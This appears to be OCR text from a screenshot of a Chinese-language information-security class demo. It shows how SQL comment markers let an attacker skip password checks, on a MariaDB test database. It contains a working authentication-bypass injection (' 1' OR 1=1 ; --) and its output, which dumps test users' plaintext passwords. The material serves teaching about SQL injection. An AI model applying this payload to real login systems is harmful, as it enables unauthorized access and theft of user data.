 Google Slides
1082_PPT - Goo
1082-InfoSecuri
SQL Tutorial – D
SQL Tutorial – D
SQL Tutorial – D
192.168.211.1:4
paper.dropbox.com/doc/present/jd7nR2SwH5LAdGMJ5rqNP
Paused
返回文件
使用註解符號跳過驗證使用者帳號密碼查處使用者 資訊
註解符號
-- 兩個 - 符號
#
/* */
MariaDB [sqlinjtest]> select * from `users` where `account` = ' 1' OR 1=1 ; -- ' AND `passwd` = 'ab123xx';
+----+---------+-----------+----------------------+------------+---------------------+
| id | account | passwd | e-mail | phone | create_time |
+----+---------+-----------+----------------------+------------+---------------------+
| 1 | jack | 123456 | jacktest@asia.edu.tw | 0800956956 | 2020-05-18 23:23:06 |
| 2 | david | ab12345 | davidtest@asia.edu.tw | 0910959562 | 2020-05-18 23:29:27 |
| 3 | jannie | 332s3d4d5 | jannietest@asia.edu.tw | 0935442562 | 2020-05-18 23:30:26 |
+----+---------+-----------+----------------------+------------+---------------------+
3 rows in set (0.000 sec)
www
SQL Tutorial ...
OpenSSH S...
Task Manager
OBS 25.0.8 (...
Oracle VM V...
Centos8 [Ru...
ENG
上午 11:15
2020/5/19
1